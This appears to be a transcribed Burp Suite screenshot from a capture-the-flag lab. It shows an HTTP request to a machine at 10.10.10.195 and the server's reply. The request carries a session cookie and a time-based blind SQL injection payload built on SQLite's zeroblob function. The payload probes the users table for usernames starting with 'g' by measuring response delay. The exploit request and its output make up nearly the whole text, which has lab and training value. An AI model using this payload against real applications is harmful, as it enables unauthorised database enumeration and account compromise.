 Request
Raw Params Headers Hex
1 POST /submitmessage HTTP/1.1
2 Host: 10.10.10.195
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.195/submit
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 83
11 Connection: close
12 Cookie: auth=
dXNlcm5hbWU9Z3Vlc3Q7c2VjcmV0PTg0OTgzYzYwZjdkYWFkYzFjYjg2OTg2MjFmODAyYzBk
OWY5YTNjM2MyOTVjODEwNzQ4ZmIwNDgxMTVjMTg2ZWM7.f+HXx0CiOjXbNYNs7EeoPmkcXsO
zqA7ydybNc+hayOI=
13
14 message='||(select hex(zeroblob(100000000)) from users where username
LIKE 'g%')||'
? Search... 0 matches \n Pretty
Done
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Tue, 07 Jul 2020 17:24:17 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2
6 Connection: close
7
8 OK
? Search... 0 matches \n Pretty
167 bytes | 726 millis